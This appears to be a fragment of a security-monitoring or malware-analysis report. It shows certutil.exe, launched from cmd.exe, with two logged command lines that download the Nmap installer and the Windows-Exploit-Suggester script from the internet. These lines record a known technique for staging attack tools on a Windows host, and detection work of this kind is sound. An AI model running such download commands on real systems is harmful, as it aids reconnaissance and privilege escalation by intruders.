 ▼ Certutil.exe
MD5:f17616ec0522fc5633151f7caa278caa
Path:C:/Windows/System32/certutil.exe
Command Line:certutil.exe -urlcache -split -f https://nmap.org/dist/n
map-7.92-setup.exe nmap.zip
Command Line-2:certutil.exe -urlcache -split -f https://raw.githubuse
rcontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/wi
ndows-exploit-suggester.py check.py
Parent Process:C:/Windows/System32/cmd.exe